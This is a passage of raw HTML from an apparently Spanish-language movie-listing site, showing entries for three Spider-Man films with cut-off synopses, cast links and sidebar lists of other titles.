cast-luigi-boccanfuso cast-luigi-petrazzuolo cast-lukas-bech cast-maria-alexandrova cast-marian-lorencik cast-marisa-tomei cast-martin-polak cast-martin-starr cast-massi-furlan cast-maurice-sardison cast-meagan-holder cast-melissa-beth-miller cast-michael-de-roos cast-michael-hennessy cast-michael-iacono cast-michal-kubal cast-mike-ray cast-nicholas-gleaves cast-nicholle-hembra cast-numan-acar cast-oskar-ulvestad cast-paolo-braghetto cast-pat-kiernan cast-patrick-holly cast-patrick-loh cast-paul-slim cast-peter-arpesella cast-peter-bankole cast-peter-billingsley cast-petr-opava cast-pierre-bergman cast-ray-rosario cast-remy-hii cast-ria-fend cast-rich-lawton cast-richard-stanley cast-rocco-wu cast-roman-ibragimov cast-ruth-horrocks cast-sam-chuck cast-samantha-mishinski cast-samuel-l-jackson cast-sawyer-reo cast-sebastian-viveros cast-sergio-pierattini cast-shari-abdul cast-sharon-blynn cast-sitara-attaie cast-sofia-renee cast-sokol-cahani cast-sonia-goswami cast-susanne-schraps cast-tatiana-lunardon cast-theo-ip cast-thomas-goodridge cast-timothy-christian-jansen cast-tiziana-coste cast-tom-holland cast-toni-garrn cast-tony-mardon cast-tony-revolori cast-tuwaine-barrett cast-tyler-luke-cunningham cast-victoria-coburn cast-vincent-angel cast-vincent-frattini cast-yasmin-mwanza cast-zach-barack cast-zendaya cast-zoha-rahman">
    <article class="TPost B">
        <a href="https://pelislatino247.com/movies/spider-man-lejos-de-casa/">
            <div class="Image">
                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/iKVR1ba3W1wCm9bVCcpnNvxQUWX.jpg" alt="Image Spider-Man: Lejos de casa"></figure>
                <span class="MvIC">
                    <div class="mn-tag"><span class="Qlty">1080p - HD</span></div>                    
                    <span class="Qlty Yr">2019</span>                </span>                
            </div>
            <h2 class="Title">Spider-Man: Lejos de casa</h2>
        </a>
        <div class="TPMvCn">
            <a href="https://pelislatino247.com/movies/spider-man-lejos-de-casa/"><div class="Title">Spider-Man: Lejos de casa</div></a>
            <div class="Info">
                <div class="Vote">
                    <div class="post-ratings">
                        <img src="https://pelislatino247.com/wp-content/themes/toroflix/public/img/cnt/rating_on.gif" alt="img"><span style="font-size: 12px;">0</span>
                    </div>
                </div>
                <span class="Date">2019</span><span class="Qlty">1080p - HD</span><span class="Time">2h 9m</span><span class="Views AAIco-remove_red_eye">166</span>            </div>
            <div class="Description">
                <p>Peter Parker decide irse junto a MJ, Ned y el resto de sus amigos a</p>
                <p class="Director"><span>Director:</span> <a href="https://pelislatino247.com/director/deirdre-horgan/">Deirdre Horgan</a></p>                <p class="Genre"><span>Genre:</span> <a href="https://pelislatino247.com/category/accion/">Acción</a>, <a href="https://pelislatino247.com/category/amazon/">Amazon Prime</a>, <a href="https://pelislatino247.com/category/aventura/">Aventura</a>, <a href="https://pelislatino247.com/category/ciencia-ficcion/">Ciencia ficción</a></p>
                 <p class="Cast"><span>Cast:</span> <a href="https://pelislatino247.com/cast/adrian-mozzi/">Adrian Mozzi</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/al-clark/">Al Clark</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/aleksandrs-petukhovs/">Aleksandrs Petukhovs</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/alessandro-giuggioli/">Alessandro Giuggioli</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/alessandro-sciarra/">Alessandro Sciarra</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/amanda-musso/">Amanda Musso</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/andrew-dunkelberger/">Andrew Dunkelberger</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/angourie-rice/">Angourie Rice</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/anjana-vasan/">Anjana Vasan</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/anna-benamati/">Anna Benamati</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/annie-pisapia/">Annie Pisapia</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/anthony-molinari/">Anthony Molinari</a></p>            </div>
            <a href="https://pelislatino247.com/movies/spider-man-lejos-de-casa/" class="TPlay AAIco-play_circle_outline"><strong>Click Aquí</strong></a>
        </div>
    </article>
</li>		            				            			<li id="post-3359" class="TPostMv post-3359 movies type-movies status-publish hentry category-accion category-aventura category-ciencia-ficcion category-drama category-netflix country-united-states-of-america annee-2547 directors-jon-watts directors-kerry-lyn-mckissick cast-abraham-attah cast-alexa-laraki cast-amy-hill cast-andy-powers cast-angourie-rice cast-ari-groover cast-bob-adrian cast-bokeem-woodbine cast-brian-schaeffer cast-chris-adams cast-chris-evans cast-chris-silcox cast-christopher-berry cast-dante-brattelli cast-donald-glover cast-donald-k-overstreet cast-doug-scroggins-iii cast-elli cast-ethan-dizon cast-friday-chamberlain cast-garcelle-beauvais cast-gary-richardson cast-gary-weeks cast-gina-cordan cast-gwyneth-paltrow cast-hallie-ricardo cast-hannibal-buress cast-harrison-osterfield cast-hemky-madera cast-isabella-amara cast-jacob-batalon cast-jaine-ye cast-jennifer-connelly cast-jennifer-kim cast-joe-hang cast-john-penick cast-jon-favreau cast-jorge-lendeborg-jr cast-josie-totah cast-kenneth-choi cast-kerry-condon cast-kevin-larosa-jr cast-kirk-r-thatcher cast-laura-harrier cast-liza-fagin cast-logan-marshall-green cast-louis-gonzalez cast-maiya-boyd cast-marisa-tomei cast-marmee-regine-cosico cast-martha-kelly cast-martin-starr cast-melissa-kay-glaze cast-michael-barbieri cast-michael-chernus cast-michael-keaton cast-michael-mando cast-miles-mussenden cast-nicholas-azarian cast-nickolas-wolf cast-nitin-nohria cast-omar-capra cast-rebeca-donovan cast-ren-colley cast-robert-downey-jr cast-selenis-leyva cast-sondra-james cast-stan-lee cast-stewart-steinberg cast-tiffany-espensen cast-tom-holland cast-tony-revolori cast-tunde-adebimpe cast-tyne-daly cast-vince-foster cast-wayne-pere cast-yu-lew cast-zach-cherry cast-zendaya">
    <article class="TPost B">
        <a href="https://pelislatino247.com/movies/spider-man-de-regreso-a-casa/">
            <div class="Image">
                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/yJfPC6pjSJ5VOsVyXhx5PXBe0mR.jpg" alt="Image Spider-Man: De regreso a casa"></figure>
                <span class="MvIC">
                    <div class="mn-tag"><span class="Qlty">1080p - HD</span></div>                    
                    <span class="Qlty Yr">2017</span>                </span>                
            </div>
            <h2 class="Title">Spider-Man: De regreso a casa</h2>
        </a>
        <div class="TPMvCn">
            <a href="https://pelislatino247.com/movies/spider-man-de-regreso-a-casa/"><div class="Title">Spider-Man: De regreso a casa</div></a>
            <div class="Info">
                <div class="Vote">
                    <div class="post-ratings">
                        <img src="https://pelislatino247.com/wp-content/themes/toroflix/public/img/cnt/rating_on.gif" alt="img"><span style="font-size: 12px;">0</span>
                    </div>
                </div>
                <span class="Date">2017</span><span class="Qlty">1080p - HD</span><span class="Time">2h 13m</span><span class="Views AAIco-remove_red_eye">196</span>            </div>
            <div class="Description">
                <p>Peter Parker comienza a experimentar su recién descubierta identidad como el superhéroe Spider-Man (El Hombre</p>
                <p class="Director"><span>Director:</span> <a href="https://pelislatino247.com/director/jon-watts/">Jon Watts</a></p>                <p class="Genre"><span>Genre:</span> <a href="https://pelislatino247.com/category/accion/">Acción</a>, <a href="https://pelislatino247.com/category/aventura/">Aventura</a>, <a href="https://pelislatino247.com/category/ciencia-ficcion/">Ciencia ficción</a>, <a href="https://pelislatino247.com/category/drama/">Drama</a>, <a href="https://pelislatino247.com/category/netflix/">Netflix</a></p>
                 <p class="Cast"><span>Cast:</span> <a href="https://pelislatino247.com/cast/abraham-attah/">Abraham Attah</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/alexa-laraki/">Alexa Laraki</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/amy-hill/">Amy Hill</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/andy-powers/">Andy Powers</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/angourie-rice/">Angourie Rice</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/ari-groover/">Ari Groover</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/bob-adrian/">Bob Adrian</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/bokeem-woodbine/">Bokeem Woodbine</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/brian-schaeffer/">Brian Schaeffer</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/chris-adams/">Chris Adams</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/chris-evans/">Chris Evans</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/chris-silcox/">Chris Silcox</a></p>            </div>
            <a href="https://pelislatino247.com/movies/spider-man-de-regreso-a-casa/" class="TPlay AAIco-play_circle_outline"><strong>Click Aquí</strong></a>
        </div>
    </article>
</li>		            				            			<li id="post-9" class="TPostMv post-9 movies type-movies status-publish hentry category-accion category-aventura category-ciencia-ficcion country-united-states-of-america annee-35 directors-brian-avery-galligan directors-david-h-venghaus-jr directors-george-cottle directors-jon-watts cast-alfred-molina cast-andrew-dunlap cast-andrew-garfield cast-angourie-rice cast-anisa-nyell-johnson cast-arian-moayed cast-b-clutch-dunlap cast-ben-vandermey cast-benedict-cumberbatch cast-benedict-wong cast-carol-anne-dines cast-charlie-cox cast-clay-savage cast-cristo-fernandez cast-darnell-appling cast-dean-meminger cast-edward-force cast-emily-fong cast-frederick-a-brown cast-gabriella-cila cast-gary-weeks cast-glenn-keogh cast-greg-clarkson cast-gregory-konow cast-hannibal-buress cast-haroon-kahn cast-j-b-smoove cast-j-k-simmons cast-jacob-batalon cast-jake-gyllenhaal cast-jamie-foxx cast-jon-favreau cast-jonathan-sam cast-jwaundace-candece cast-kathleen-cardoso cast-mallory-hoff cast-marisa-tomei cast-martin-starr cast-mary-rivera cast-michael-le cast-minnah-dunlap cast-paris-benjamin cast-paula-newsome cast-regina-ting-chen cast-rhys-ifans cast-robert-mitchel-owenby cast-rolando-fernandez cast-rudy-eisenzopf cast-taylor-st-clair cast-thomas-haden-church cast-tobey-maguire cast-tom-hardy cast-tom-holland cast-tony-revolori cast-willem-dafoe cast-willie-burton cast-zany-dunlap cast-zendaya">
    <article class="TPost B">
        <a href="https://pelislatino247.com/movies/spider-man-sin-camino-a-casa/">
            <div class="Image">
                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/osYbtvqjMUhEXgkuFJOsRYVpq6N.jpg" alt="Image Spider-Man: Sin camino a casa"></figure>
                <span class="MvIC">
                    <div class="mn-tag"><span class="Qlty">1080p - HD</span></div>                    
                    <span class="Qlty Yr">2021</span>                </span>                
            </div>
            <h2 class="Title">Spider-Man: Sin camino a casa</h2>
        </a>
        <div class="TPMvCn">
            <a href="https://pelislatino247.com/movies/spider-man-sin-camino-a-casa/"><div class="Title">Spider-Man: Sin camino a casa</div></a>
            <div class="Info">
                <div class="Vote">
                    <div class="post-ratings">
                        <img src="https://pelislatino247.com/wp-content/themes/toroflix/public/img/cnt/rating_on.gif" alt="img"><span style="font-size: 12px;">0</span>
                    </div>
                </div>
                <span class="Date">2021</span><span class="Qlty">1080p - HD</span><span class="Time">2h 28m</span><span class="Views AAIco-remove_red_eye">277</span>            </div>
            <div class="Description">
                <p>Peter Parker es desenmascarado y ya no puede separar su vida normal de los altos</p>
                <p class="Director"><span>Director:</span> <a href="https://pelislatino247.com/director/brian-avery-galligan/">Brian Avery Galligan</a></p>                <p class="Genre"><span>Genre:</span> <a href="https://pelislatino247.com/category/accion/">Acción</a>, <a href="https://pelislatino247.com/category/aventura/">Aventura</a>, <a href="https://pelislatino247.com/category/ciencia-ficcion/">Ciencia ficción</a></p>
                 <p class="Cast"><span>Cast:</span> <a href="https://pelislatino247.com/cast/alfred-molina/">Alfred Molina</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/andrew-dunlap/">Andrew Dunlap</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/andrew-garfield/">Andrew Garfield</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/angourie-rice/">Angourie Rice</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/anisa-nyell-johnson/">Anisa Nyell Johnson</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/arian-moayed/">Arian Moayed</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/b-clutch-dunlap/">B. Clutch Dunlap</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/ben-vandermey/">Ben VanderMey</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/benedict-cumberbatch/">Benedict Cumberbatch</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/benedict-wong/">Benedict Wong</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/carol-anne-dines/">Carol Anne Dines</a><span class="dot-sh">,</span> <a href="https://pelislatino247.com/cast/charlie-cox/">Charlie Cox</a></p>            </div>
            <a href="https://pelislatino247.com/movies/spider-man-sin-camino-a-casa/" class="TPlay AAIco-play_circle_outline"><strong>Click Aquí</strong></a>
        </div>
    </article>
</li>		            		 
		            			            </ul>
					<nav class="wp-pagenavi">
											</nav>
		        </section>                
            </main>
            <!--<sidebar>--><aside>    <div id="block-2" class="Wdgt widget_block widget_search"><form role="search" method="get" action="https://pelislatino247.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Buscar</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Buscar" class="wp-block-search__button wp-element-button" type="submit" >Buscar</button></div></form></div><div id="block-4" class="Wdgt widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"></div></div>
</div><div id="widget_post_toroflix-3" class="Wdgt widget_postlist"><div class="Title">Recién Agregados</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-analfabeto/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/sooOWMEc2YxZmYiMfRLifHhefy4.jpg" alt="Image El analfabeto"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El analfabeto</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/mi-maestra-se-comio-a-mi-amigo/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/5MiVG39r82aYUAtvs3bTycmbewJ.jpg" alt="Image Mi maestra se comió a mi amigo"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Mi maestra se comió a mi amigo</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/soul/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/xJ7MCAy4oCLerPo3JjnB8lKOhl4.jpg" alt="Image Soul"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Soul</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/monsters-inc/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/jTE3BLVCpYaR71L2U8SHV22HvEr.jpg" alt="Image Monsters, Inc."></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Monsters, Inc.</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/la-ultima-fortaleza-the-last-castle/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/oXxpmoZpAh9pDSceCOB7GT501h4.jpg" alt="Image La última fortaleza (The Last Castle)"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">La última fortaleza (The Last Castle)</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cuando-sea-joven/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/aL9L8CSYn9Oc76qJMKWasxZDw5k.jpg" alt="Image Cuando Sea Joven"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cuando Sea Joven</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/locura-de-amor-en-las-vegas/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/asQQdmkKQ2Jz5RlQX3a1hfcuS3G.jpg" alt="Image Locura de amor en Las Vegas"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Locura de amor en Las Vegas</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/crush/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/hayr56csDzCSADaejgrRMVPHyDy.jpg" alt="Image Crush"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Crush</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/persecucion-pursuit/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qZcSZAHfsSYUlQLhPJMvrj23d3K.jpg" alt="Image Persecución [Pursuit]"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Persecución [Pursuit]</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/ajuste-de-cuentas/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/d2ZFknSBw4YE3IXKnGDTXgg1xLj.jpg" alt="Image Ajuste de cuentas"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Ajuste de cuentas</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/megalodon/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/hES2eVAbVt08JJTqgu3jmI34Yxx.jpg" alt="Image Megalodon"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Megalodon</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/all-about-sex/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/2Obc1M2dHlVbsL13cd9aB4OzdPQ.jpg" alt="Image All About Sex"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">All About Sex</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-8" class="Wdgt widget_postlist"><div class="Title">Netflix</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/fiesta-en-la-madriguera/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/s38XHjbFXd7Wv2zJKwWnq5Qyl5l.jpg" alt="Image Fiesta en la Madriguera"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Fiesta en la Madriguera</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/christine/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/AtgrsSurLLrzGL3Bh7pLcg1QHki.jpg" alt="Image Christine"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Christine</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/tirador/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/rc786mz9sxtExXsSFTGOgyqHRWW.jpg" alt="Image Tirador"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Tirador</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/damsel/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/6tJWxRfBKWGIPFkfLTod2CgCexU.jpg" alt="Image Damsel"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Damsel</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/a-traves-de-mi-ventana-3-a-traves-de-tu-mirada/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/1RxPBKMpHlcm5PORiPo6LHUV2ft.jpg" alt="Image A través de mi ventana 3: A través de tu mirada"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">A través de mi ventana 3: A través de tu mirada</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/lift-un-robo-de-primera-clase/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/veUHao6XPxcb5MeRDdhokevxiz5.jpg" alt="Image Lift: Un robo de primera clase"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Lift: Un robo de primera clase</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-5" class="Wdgt widget_postlist"><div class="Title">Disney</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/jamaica-bajo-cero/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/wYnKZnRt43EYy10e5lgqA8ZMu9.jpg" alt="Image Jamaica bajo cero"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Jamaica bajo cero</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars-3/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/4tp9W3QAbQcpanBtBceZtHD10UT.jpg" alt="Image Cars 3"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars 3</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars-2/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/eQo1LQs5Vo9RHVHYUhNSfMZa3VB.jpg" alt="Image Cars 2"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars 2</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/cars/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/nqii8TqllZRainaNhQkJLNoSbMv.jpg" alt="Image Cars"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Cars</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/la-leyenda-del-jinete-sin-cabeza/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/aoicvoqTbV2yESc8824JpWt11VP.jpg" alt="Image La leyenda del Jinete sin cabeza"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">La leyenda del Jinete sin cabeza</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/percy-jackson-y-el-mar-de-los-monstruos/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/akbLEdUzQ5T2R7coc5nOEqk7FjE.jpg" alt="Image Percy Jackson y el mar de los monstruos"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Percy Jackson y el mar de los monstruos</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="widget_post_toroflix-10" class="Wdgt widget_postlist"><div class="Title">Amazon</div>                <ul class="MovieList MovieList Rows AF A04">
                                                        <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-amor-no-tiene-reglas/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/dM8Gh91kTuhhph0QMdhRCmo9N1f.jpg" alt="Image El amor no tiene reglas"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El amor no tiene reglas</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/juego-de-secretos/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qXJFjgcV7ESRHUSxZiBA4PzRMIx.jpg" alt="Image Juego de secretos"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Juego de secretos</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/sin-limites/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/fhcEQKikgj5xcyfwqvU5w6hfZfg.jpg" alt="Image Sin límites"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Sin límites</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/saltburn/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qjhahNLSZ705B5JP92YMEYPocPz.jpg" alt="Image Saltburn"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Saltburn</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/santa-mi-amor/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/qD63nfBOHBesy6EOu5GT2AB0rCj.jpg" alt="Image Santa, mi amor"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">Santa, mi amor</div>
                                </a>
                            </div>
                        </li>
                                                                                <li>
                            <div class="TPost B">
                                <a href="https://pelislatino247.com/movies/el-expreso-polar/">
                                    <div class="Image"><figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/ja6QGEUkP8t3wjjoHYvpRStomlT.jpg" alt="Image El expreso polar"></figure><span class="TpTv BgA">Movie</span></div>
                                    <div class="Title">El expreso polar</div>
                                </a>
                            </div>
                        </li>
                                            </ul>
        </div><div id="letters_widget_toroflix-3" class="Wdgt widget_a-z">		    <ul class="AZList">                    <li ><a href="https://pelislatino247.com/letter/0-9/">#</a></li>                    <li ><a href="https://pelislatino247.com/letter/a/">A</a></li>                    <li ><a href="https://pelislatino247.com/letter/b/">B</a></li>                    <li ><a href="https://pelislatino247.com/letter/c/">C</a></li>                    <li ><a href="https://pelislatino247.com/letter/d/">D</a></li>                    <li ><a href="https://pelislatino247.com/letter/e/">E</a></li>                    <li ><a href="https://pelislatino247.com/letter/f/">F</a></li>                    <li ><a href="https://pelislatino247.com/letter/g/">G</a></li>                    <li ><a href="https://pelislatino247.com/letter/h/">H</a></li>                    <li ><a href="https://pelislatino247.com/letter/i/">I</a></li>                    <li ><a href="https://pelislatino247.com/letter/j/">J</a></li>                    <li ><a href="https://pelislatino247.com/letter/k/">K</a></li>                    <li ><a href="https://pelislatino247.com/letter/l/">L</a></li>                    <li ><a href="https://pelislatino247.com/letter/m/">M</a></li>                    <li ><a href="https://pelislatino247.com/letter/n/">N</a></li>                    <li ><a href="https://pelislatino247.com/letter/o/">O</a></li>                    <li ><a href="https://pelislatino247.com/letter/p/">P</a></li>                    <li ><a href="https://pelislatino247.com/letter/q/">Q</a></li>                    <li ><a href="https://pelislatino247.com/letter/r/">R</a></li>                    <li ><a href="https://pelislatino247.com/letter/s/">S</a></li>                    <li ><a href="https://pelislatino247.com/letter/t/">T</a></li>                    <li ><a 